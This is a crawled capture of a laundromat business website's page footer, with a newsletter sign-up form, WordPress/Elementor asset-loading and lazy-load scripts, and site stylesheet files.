										<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-299"><form id="wpforms-form-299" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="299" method="post" enctype="multipart/form-data" action="/2024/06/06/a-complete-guide-to-self-service-laundromats-pros-and-cons/" data-token="cb34e1ac9b60a7082f79ed481f849d2b" data-token-time="1769307103"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-299-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-299-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-299-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-299-field_2-error" required></div><div id="wpforms-299-field_5-container" class="wpforms-field wpforms-field-radio" data-field-id="5"><fieldset><legend class="wpforms-field-label">How did you find us?</legend><ul id="wpforms-299-field_5"><li class="choice-1 depth-1"><input type="radio" id="wpforms-299-field_5_1" name="wpforms[fields][5]" value="Recommended by a friend" aria-errormessage="wpforms-299-field_5_1-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_1">Recommended by a friend</label></li><li class="choice-2 depth-1"><input type="radio" id="wpforms-299-field_5_2" name="wpforms[fields][5]" value="Through Google" aria-errormessage="wpforms-299-field_5_2-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_2">Through Google</label></li><li class="choice-3 depth-1"><input type="radio" id="wpforms-299-field_5_3" name="wpforms[fields][5]" value="Facebook" aria-errormessage="wpforms-299-field_5_3-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_3">Facebook</label></li><li class="choice-4 depth-1"><input type="radio" id="wpforms-299-field_5_4" name="wpforms[fields][5]" value="Instagram" aria-errormessage="wpforms-299-field_5_4-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_4">Instagram</label></li><li class="choice-5 depth-1"><input type="radio" id="wpforms-299-field_5_5" name="wpforms[fields][5]" value="Others" aria-errormessage="wpforms-299-field_5_5-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_5">Others</label></li></ul></fieldset></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="299"><input type="hidden" name="page_title" value="A Complete Guide to Self-Service Laundromats: Pros and Cons"><input type="hidden" name="page_url" value="https://fiestawashlaundry.com/2024/06/06/a-complete-guide-to-self-service-laundromats-pros-and-cons/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="1217"><input type="hidden" name="wpforms[post_id]" value="1217"><button type="submit" name="wpforms[submit]" id="wpforms-submit-299" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Sign Up" aria-live="assertive" value="wpforms-submit">Sign Up</button><noscript><img loading="lazy" decoding="async" src="https://fiestawashlaundry.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript><img loading="lazy" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2026%2026%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class=" lazy  wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebd33"></script>
			<script data-two_delay_id="two_6975e58cebd82" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script data-two_delay_id="two_6975e58cebde4" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script data-two_delay_id="two_6975e58cebe3f" data-two_delay_src="https://fiestawashlaundry.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebe99" id="elementor-frontend-js-before"></script>
<script data-two_delay_id="two_6975e58cebf18" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script data-two_delay_id="two_6975e58cebf72" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script data-two_delay_id="two_6975e58cebfcc" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script data-two_delay_id="two_6975e58cec024" data-two_delay_src="https://fiestawashlaundry.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script data-two_delay_id="two_6975e58cec07c" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script data-two_delay_id="two_6975e58cec0d4" data-ccm-injected="1" data-two_delay_src="https://cdn.trustindex.io/loader.js?ver=1" id="trustindex-loader-js-js" async data-wp-strategy="async"></script>
<script data-two_delay_id="two_6975e58cec12a" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script data-two_delay_id="two_6975e58cec188" data-two_delay_src="https://fiestawashlaundry.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-two_delay_id="two_6975e58cec1e4" data-two_delay_src="https://fiestawashlaundry.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cec23c" id="wp-i18n-js-after"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cec296" id="elementor-pro-frontend-js-before"></script>
<script data-two_delay_id="two_6975e58cec2f7" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script data-two_delay_id="two_6975e58cec350" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fiestawashlaundry.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cec3b1" type="module"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script><script data-pagespeed-no-defer data-two-no-delay >
                            ( function () {
                              window.addEventListener( "two_css_loaded", function () {
                                window.two_observer = new IntersectionObserver( items => {
                                  items.forEach( item => {
                                    if (item.isIntersecting) {
                                        if (item.target.dataset.settings) {
                                            let settings = JSON.parse(item.target.dataset.settings);
                                            let animation = settings.animation ? settings.animation : settings._animation ? settings._animation : "zoomIn";
                                            let delay = settings.animation_delay ? settings.animation_delay : settings._animation_delay ? settings._animation_delay : 0;
                                            setTimeout(() => {
                                                item.target.className = item.target.className.replace("elementor-invisible", "") + " animated " + animation;
                                            }, delay);
                                            delete settings.animation;
                                            delete settings._animation;
                                            item.target.dataset.settings = JSON.stringify(settings);
                                        } else {
                                            item.target.className = item.target.className.replace("elementor-invisible", "") + " animated zoomIn";
                                        }
                                    }
                                  } )
                                }, {} );
                                document.querySelectorAll( ".elementor-invisible" ).forEach( e => {
                                  window.two_observer.observe( e )
                                } )
                              } )
                            } )();
                            </script><script data-pagespeed-no-defer data-two-no-delay >window["two_svg_placeholder"] = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}"</script><script data-pagespeed-no-defer data-two-no-delay  type="text/javascript"  src="https://fiestawashlaundry.com/wp-content/plugins/tenweb-speed-optimizer/includes/external/js/vanilla-lazyload/lazyload.min.js"></script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" src="https://fiestawashlaundry.com/wp-content/plugins/tenweb-speed-optimizer/includes/external/js/vanilla-lazyload/two_bg_vanilla.js"></script><script data-pagespeed-no-defer data-two-no-delay >
                                if(typeof two_lazyLoadInstance === "undefined"){
                                    window.two_lazyLoadInstance = new LazyLoad({
                                          "callback_applied": function(element, instance){
                                                                let settings = instance._settings;
                                                                var bgDataValue = element.getAttribute("data-" + settings.data_bg_multi);
                                                                if (!bgDataValue) {
                                                                    return;
                                                                }
                                                                if(window.getComputedStyle(element).getPropertyValue("background-image") !== bgDataValue) {
                                                                    let style = element.getAttribute("style");
                                                                    style += "background-image: " + bgDataValue + " !important;";
                                                                    element.setAttribute("style", style);
                                                                }
                                                            }
                                   });
                                }else{
                                     two_lazyLoadInstance.update();
                                }
                                window.addEventListener("scroll", function() {
                                   if(two_lazyLoadInstance.toLoadCount>0){
                                      two_lazyLoadInstance.update();
                                   }
                                });
                                /*
                                 * Updates lazy-load instance from every ajax request
                                 * When we use Ajax requests and get pictures back, we need to update lazy-load instance
                                 * */
                                if (window.jQuery) {
                                    jQuery.ajaxSetup({
                                            complete: function() {
                                                two_lazyLoadInstance.update();
                                            }
                                        });
                                }
                            </script></body>
</html>

        <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">

        </script>
         <script data-pagespeed-no-defer data-two-no-delay id="two_worker" type="javascript/worker">
                let two_font_actions = "not_load";
            let two_css_length=0;let two_connected_css_length=0;let two_uncritical_fonts=null;let two_uncritical_fonts_status=false;if(two_font_actions=="not_load"||two_font_actions=="exclude_uncritical_fonts"){two_uncritical_fonts_status=true;}
self.addEventListener("message",function(e){two_css_length=e.data.css.length;if(!e.data.critical_data.critical_css||!e.data.critical_data.critical_fonts){two_uncritical_fonts_status=false;}
if(e.data.font.length>0){two_fetch_inbg(e.data.font,"font");}
if(e.data.js.length>0){two_fetch_inbg(e.data.js,"js");}
if(e.data.excluded_js.length>0){two_fetch_inbg(e.data.excluded_js,"js",true);}
if(e.data.css.length>0){two_fetch_inbg(e.data.css,"css");}},false);function two_fetch_inbg(data,type,excluded_js=false){for(let i in data){if(typeof data[i].url!="undefined"){var modifiedScript=null;if(type==="js"&&typeof data[i].exclude_blob!="undefined"&&data[i].exclude_blob){modifiedScript={id:i,status:'ok',type:type,url:data[i].url,uid:data[i].uid};two_send_worker_data(modifiedScript);continue;}
fetch(data[i].url,{mode:'no-cors',redirect:'follow'}).then((r)=>{if(!r.ok||r.status!==200){throw Error(r.statusText);}
if(two_uncritical_fonts_status&&type=="css"){return(r.text());}else{return(r.blob());}}).then((content_)=>{let sheetURL="";if(two_uncritical_fonts_status&&type=="css"){sheetURL=two_create_blob(content_);}else{sheetURL=URL.createObjectURL(content_);}
modifiedScript=null;if(type=="css"){modifiedScript={id:i,type:type,status:'ok',media:data[i].media,url:sheetURL,uid:data[i].uid,original_url:data[i].url,two_uncritical_fonts:two_uncritical_fonts,};}else if(type=="js"){modifiedScript={id:i,status:'ok',type:type,url:sheetURL,uid:data[i].uid};}else if(type=="font"){modifiedScript={status:'ok',type:type,main_url:data[i].url,url:sheetURL,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}).catch(function(error){console.log("error in fetching: "+error.toString()+", bypassing "+data[i].url);fetch(data[i].url,{redirect:'follow'}).then((r)=>{if(!r.ok||r.status!==200){throw Error(r.statusText);}
if(two_uncritical_fonts_status&&type=="css"){return(r.text());}else{return(r.blob());}}).then((content_)=>{let sheetURL="";if(two_uncritical_fonts_status&&type=="css"){sheetURL=two_create_blob(content_);}else{sheetURL=URL.createObjectURL(content_);}
var modifiedScript=null;if(type=="css"){modifiedScript={id:i,type:type,status:'ok',media:data[i].media,url:sheetURL,uid:data[i].uid,original_url:data[i].url,two_uncritical_fonts:two_uncritical_fonts,};}else if(type=="js"){modifiedScript={id:i,status:'ok',type:type,url:sheetURL,uid:data[i].uid};}else if(type=="font"){modifiedScript={status:'ok',type:type,main_url:data[i].url,url:sheetURL,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}).catch(function(error){console.log("error in fetching no-cors: "+error.toString()+", bypassing "+data[i].url);try{console.log("error in fetching: "+error.toString()+", sending XMLHttpRequest"+data[i].url);let r=new XMLHttpRequest;if(two_uncritical_fonts_status&&type=="css"){r.responseType="text";}else{r.responseType="blob";}
r.onload=function(content_){let sheetURL="";if(two_uncritical_fonts_status&&type=="css"){sheetURL=two_create_blob(content_.target.response);}else{sheetURL=URL.createObjectURL(content_.target.response);}
if(r.status!==200){two_XMLHttpRequest_error(excluded_js,data[i],type,i);return;}
console.log("error in fetching: "+error.toString()+", XMLHttpRequest success "+data[i].url);let modifiedScript=null;if(type=="css"){modifiedScript={id:i,type:type,status:'ok',media:data[i].media,url:sheetURL,uid:data[i].uid,two_uncritical_fonts:two_uncritical_fonts,};}else if(type=="js"){modifiedScript={id:i,type:type,status:'ok',url:sheetURL,uid:data[i].uid};}else if(type=="font"){modifiedScript={type:type,status:'ok',main_url:data[i].url,url:sheetURL,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);};r.onerror=function(){two_XMLHttpRequest_error(excluded_js,data[i],type,i)};r.open("GET",data[i].url,true);r.send();}catch(e){console.log("error in fetching: "+e.toString()+", running fallback for "+data[i].url);var modifiedScript=null;if(type=="css"||type=="js"){modifiedScript={id:i,type:type,status:'error',url:data[i].url,uid:data[i].uid};}else if(type=="font"){modifiedScript={type:type,status:'error',url:data[i].url,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}});});}}}
function two_XMLHttpRequest_error(excluded_js,data_i,type,i){console.log("error in fetching: XMLHttpRequest failed "+data_i.url);var modifiedScript=null;if(type=="css"||type=="js"){modifiedScript={id:i,type:type,status:'error',url:data_i.url,uid:data_i.uid};}else if(type=="font"){modifiedScript={type:type,status:'error',url:data_i.url,font_face:data_i.font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}
function two_create_blob(str){two_uncritical_fonts="";const regex=/@font-face\s*\{(?:[^{}])*\}/sig;str=str.replace(regex,function(e){if(e.includes("data:application")){return e;}
two_uncritical_fonts+=e;return"";});let blob_data=new Blob([str],{type:"text/css"});let sheetURL=URL.createObjectURL(blob_data);return sheetURL;}
function two_send_worker_data(data){if(data.type=="css"){two_connected_css_length++;data.length=two_css_length;data.connected_length=two_connected_css_length;}
self.postMessage(data)}
        </script>
        <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">
                        let two_font_actions = "not_load";
                     two_worker_styles_list=[];two_worker_styles_count=0;var two_script_list=typeof two_worker_data_js==="undefined"?[]:two_worker_data_js.js;var two_excluded_js_list=typeof two_worker_data_excluded_js==="undefined"?[]:two_worker_data_excluded_js.js;var excluded_count=two_excluded_js_list.filter((el)=>{return!!el['url']}).length;var two_css_list=typeof two_worker_data_css==="undefined"?[]:two_worker_data_css.css;var two_fonts_list=typeof two_worker_data_font==="undefined"?[]:two_worker_data_font.font;var two_critical_data=typeof two_worker_data_critical_data==="undefined"?[]:two_worker_data_critical_data.critical_data;var wcode=new Blob([document.querySelector("#two_worker").textContent],{type:"text/javascript"});var two_worker=new Worker(window.URL.createObjectURL(wcode));var two_worker_data={"js":two_script_list,"excluded_js":two_excluded_js_list,"css":two_css_list,"font":two_fonts_list,critical_data:two_critical_data}
two_worker.postMessage(two_worker_data);two_worker.addEventListener("message",function(e){var data=e.data;if(data.type==="css"&&data.status==="ok"){if(data.two_uncritical_fonts&&two_font_actions=="exclude_uncritical_fonts"){let two_uncritical_fonts=data.two_uncritical_fonts;const two_font_tag=document.createElement("style");two_font_tag.innerHTML=two_uncritical_fonts;two_font_tag.className="two_uncritical_fonts";document.body.appendChild(two_font_tag);}
if(window.two_page_loaded){two_connect_style(data);}else{two_worker_styles_list.push(data);}}else if(data.type==="js"){if(data.status==="ok"){if(data.excluded_from_delay){two_excluded_js_list[data.id].old_url=two_excluded_js_list[data.id].url;two_excluded_js_list[data.id].url=data.url;two_excluded_js_list[data.id].success=true;excluded_count--;if(excluded_count===0){two_connect_script(0,two_excluded_js_list)}}else{two_script_list[data.id].old_url=two_script_list[data.id].url;two_script_list[data.id].url=data.url;two_script_list[data.id].success=true;}}}else if(data.type==="css"&&data.status==="error"){console.log("error in fetching, connecting style now")
two_connect_failed_style(data);}else if(data.type==="font"){two_connect_font(data);}});function UpdateQueryString(key,value,url){if(!url)url=window.location.href;var re=new RegExp("([?&])"+key+"=.*?(&|#|$)(.*)","gi"),hash;if(re.test(url)){if(typeof value!=="undefined"&&value!==null){return url.replace(re,"$1"+key+"="+value+"$2$3");}
else{hash=url.split("#");url=hash[0].replace(re,"$1$3").replace(/(&|\?)$/,"");if(typeof hash[1]!=="undefined"&&hash[1]!==null){url+="#"+hash[1];}
return url;}}
else{if(typeof value!=="undefined"&&value!==null){var separator=url.indexOf("?")!==-1?"&":"?";hash=url.split("#");url=hash[0]+separator+key+"="+value;if(typeof hash[1]!=="undefined"&&hash[1]!==null){url+="#"+hash[1];}
return url;}
else{return url;}}}
function two_connect_failed_style(data){var link=document.createElement("link");link.className="fallback_two_worker";link.rel="stylesheet";link.type="text/css";link.href=data.url;link.media="none";link.onload=function(){if(this.media==="none"){if(data.media){this.media=data.media;}else{this.media="all";}console.log(data.media);}if(data.connected_length==data.length&&typeof two_replace_backgrounds!="undefined"){two_replace_backgrounds();};two_styles_loaded()};document.getElementsByTagName("head")[0].appendChild(link);if(data.connected_length==data.length&&typeof two_replace_backgrounds!="undefined"){two_replace_backgrounds();}}
function two_connect_style(data,fixed_google_font=false){if(fixed_google_font===false&&typeof two_merge_google_fonts!=="undefined"&&data['original_url']&&data['original_url'].startsWith('https://fonts.googleapis.com/css')&&data['response']){data['response'].text().then(function(content){content=two_merge_google_fonts(content)
let blob=new Blob([content],{type:data['response'].type});data['url']=URL.createObjectURL(blob);two_connect_style(data,true);});return;}
var link=document.createElement("link");link.className="loaded_two_worker";link.rel="stylesheet";link.type="text/css";link.href=data.url;link.media=data.media;link.onload=function(){if(data.connected_length==data.length&&typeof two_replace_backgrounds!="undefined"){two_replace_backgrounds();};two_styles_loaded()};link.onerror=function(){two_styles_loaded()};document.getElementsByTagName("head")[0].appendChild(link);}
var two_event;function two_connect_script(i,scripts_list=null){if(i===0&&event){two_event=event;event.preventDefault();}
if(scripts_list===null){scripts_list=two_script_list;}
if(typeof scripts_list[i]!=="undefined"){let data_uid="[data-two_delay_id=\""+scripts_list[i].uid+"\"]";let current_script=document.querySelector(data_uid);let script=document.createElement("script");script.type="text/javascript";script.async=false;if(scripts_list[i].inline){var js_code=decodeURIComponent(atob(scripts_list[i].code));var blob=new Blob([js_code],{type:"text/javascript"});scripts_list[i].url=URL.createObjectURL(blob);}
if(current_script!=null&&typeof scripts_list[i].url!="undefined"){script.dataset.src=scripts_list[i].url;current_script.parentNode.insertBefore(script,current_script);current_script.getAttributeNames().map(function(name){let value=current_script.getAttribute(name);try{script.setAttribute(name,value);}catch(error){console.log(error);}});current_script.remove();script.classList.add("loaded_two_worker_js");if(typeof scripts_list[i].exclude_blob!="undefined"&&scripts_list[i].exclude_blob){script.dataset.blob_exclude="1";}}
i++;two_connect_script(i,scripts_list);}else{let elementor_frontend_js=null;document.querySelectorAll(".loaded_two_worker_js").forEach((elem)=>{let id=elem.getAttribute("id");if(id!='elementor-frontend-js'){two_load_delayed_js(elem);}else{elementor_frontend_js=elem;}});if(elementor_frontend_js!==null){two_load_delayed_js(elementor_frontend_js);}}}
function two_load_delayed_js(elem){let data_src=elem.dataset.src;if(elem.dataset.blob_exclude==="1"){delete elem.dataset.blob_exclude;delete elem.dataset.src;delete elem.dataset.two_delay_id;delete elem.dataset.two_delay_src;}
if(data_src){elem.setAttribute("src",data_src);}}
function two_connect_font(data){let font_face=data.font_face;if(font_face.indexOf("font-display")>=0){const regex=/font-display:[ ]*[a-z]*[A-Z]*;/g;while((m=regex.exec(font_face))!==null){if(m.index===regex.lastIndex){regex.lastIndex++;}
m.forEach((match,groupIndex)=>{console.log(match);font_face.replace(match,"font-display: swap;");});}}else{font_face=font_face.replace("}",";font-display: swap;}");}
if(typeof data.main_url!="undefined"){font_face=font_face.replace(data.main_url,data.url);}
var newStyle=document.createElement("style");newStyle.className="two_critical_font";newStyle.appendChild(document.createTextNode(font_face));document.head.appendChild(newStyle);}
let connect_stile_timeout=setInterval(function(){console.log(window.two_page_loaded);if(window.two_page_loaded){clearInterval(connect_stile_timeout);two_worker_styles_list.forEach(function(item,index){two_connect_style(item);});two_worker_styles_list=[];}},500);function two_styles_loaded(){if(two_css_list.length-++two_worker_styles_count==0){var critical_css=document.getElementById("two_critical_css");if(critical_css){critical_css.remove();}
onStylesLoadEvent=new Event("two_css_loaded");window.dispatchEvent(onStylesLoadEvent);}}
        </script>
<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-27.css?ver=1768238555
body_size: 311
content:
.elementor-kit-27{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1b64c4d:#F6EC15;--e-global-color-28516fe:#060605;--e-global-color-8ac8443:#FFFFFF;--e-global-color-4db27cf:#13287E;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito";--e-global-typography-secondary-font-size:50px;--e-global-typography-secondary-font-weight:800;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:400;--e-global-typography-b14b3a2-font-family:"Nunito";--e-global-typography-b14b3a2-font-size:17px;--e-global-typography-b14b3a2-font-weight:400;--e-global-typography-e0d1b21-font-family:"Nunito";--e-global-typography-e0d1b21-font-size:200px;--e-global-typography-e0d1b21-font-weight:800;--e-global-typography-e0d1b21-text-transform:uppercase;--e-global-typography-51ee431-font-family:"Nunito Sans";--e-global-typography-51ee431-font-size:16px;--e-global-typography-51ee431-font-weight:400;--e-global-typography-d6c5b45-font-family:"Nunito";--e-global-typography-d6c5b45-font-size:17px;--e-global-typography-d6c5b45-font-weight:300;color:#6F6F6F;font-family:"Didact Gothic", Sans-serif;font-size:18px;font-weight:400;}.elementor-kit-27 button,.elementor-kit-27 input[type="button"],.elementor-kit-27 input[type="submit"],.elementor-kit-27 .elementor-button{background-color:#FFF323;font-family:"Nunito", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;color:#1D1D1D;border-radius:3px 3px 3px 3px;padding:18px 30px 15px 30px;}.elementor-kit-27 e-page-transition{background-color:#FFBC7D;}.elementor-kit-27 a{color:var( --e-global-color-1b64c4d );}.elementor-kit-27 h1{color:#1D1D1F;font-family:"Nunito", Sans-serif;font-size:65px;font-weight:800;}.elementor-kit-27 h2{color:#1D1D1F;font-family:"Nunito", Sans-serif;font-size:38px;font-weight:800;}.elementor-kit-27 h3{color:#1D1D1F;font-family:"Nunito", Sans-serif;font-size:30px;font-weight:800;}.elementor-kit-27 h4{color:#1D1D1F;font-family:"Nunito", Sans-serif;font-size:26px;font-weight:800;}.elementor-kit-27 h5{color:#1D1D1F;font-family:"Nunito", Sans-serif;font-size:20px;font-weight:700;}.elementor-kit-27 h6{color:#1D1D1F;font-family:"Nunito", Sans-serif;font-size:17px;font-weight:700;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-27 h2{font-size:35px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-27{--e-global-typography-e0d1b21-font-size:150px;--e-global-typography-51ee431-font-size:14px;}.elementor-kit-27 h1{font-size:50px;}.elementor-kit-27 h2{font-size:35px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-665.css?ver=1768241880
body_size: 438
content:
.elementor-665 .elementor-element.elementor-element-0f25125:not(.elementor-motion-effects-element-type-background), .elementor-665 .elementor-element.elementor-element-0f25125 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://fiestawashlaundry.com/wp-content/uploads/2024/03/banner-images-1.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-665 .elementor-element.elementor-element-0f25125 > .elementor-background-overlay{background-color:#000000;opacity:0.57;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-665 .elementor-element.elementor-element-0f25125 > .elementor-container{min-height:350px;}.elementor-665 .elementor-element.elementor-element-0f25125{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-665 .elementor-element.elementor-element-0d60371{text-align:center;}.elementor-665 .elementor-element.elementor-element-0d60371 .elementor-heading-title{font-size:49px;color:#FFFFFF;}.elementor-665 .elementor-element.elementor-element-d743098{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-665 .elementor-element.elementor-element-d743098 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-separator{background-color:#13287E12;height:1px;width:100%;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-container .pp-post-thumbnail-wrap{padding-bottom:calc( 1 * 100% );}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-meta .pp-meta-separator:not(:last-child):after{content:"-";}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-pagination-wrap{text-align:center;}.elementor-665 .elementor-element.elementor-element-58997aa{--grid-column-gap:25px;--grid-row-gap:25px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts:not(.elementor-grid){margin-left:-25px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts:not(.elementor-grid) .pp-post-wrap{padding-left:25px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-elementor-grid .pp-grid-item-wrap{margin-bottom:25px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post{background-color:#F6EC151A;padding:30px 30px 30px 30px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-content-wrap{text-align:center;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-thumbnail{margin-bottom:20px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-title{margin-bottom:10px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-separator-wrap{margin-bottom:15px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-excerpt{margin-bottom:20px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-meta{color:var( --e-global-color-1b64c4d );margin-bottom:20px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-meta, .elementor-665 .elementor-element.elementor-element-58997aa .pp-post-meta a{font-size:15px;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-post-meta .pp-meta-separator:not(:last-child){margin-left:calc(5px / 2);margin-right:calc(5px / 2);}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-button{background-color:var( --e-global-color-1b64c4d );color:#060605;}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-button:hover{background-color:var( --e-global-color-4db27cf );color:var( --e-global-color-8ac8443 );}.elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-pagination .page-numbers, .elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-pagination a{font-size:20px;font-weight:900;}body:not(.rtl) .elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-665 .elementor-element.elementor-element-58997aa .pp-posts-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:767px){.elementor-665 .elementor-element.elementor-element-0d60371 .elementor-heading-title{font-size:40px;}.elementor-665 